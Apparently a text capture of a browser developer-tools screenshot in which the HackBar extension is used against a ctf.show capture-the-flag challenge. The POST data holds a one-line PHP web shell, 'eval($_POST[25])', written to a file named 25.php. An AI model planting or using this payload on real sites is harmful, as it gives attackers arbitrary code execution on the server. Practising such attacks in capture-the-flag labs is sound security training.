 元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
https://0503d79e-bd89-4772-bc75-29623a25d72f.challenge.ctf.show/?n=25.php
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
content=<?php eval($_POST[25]);?>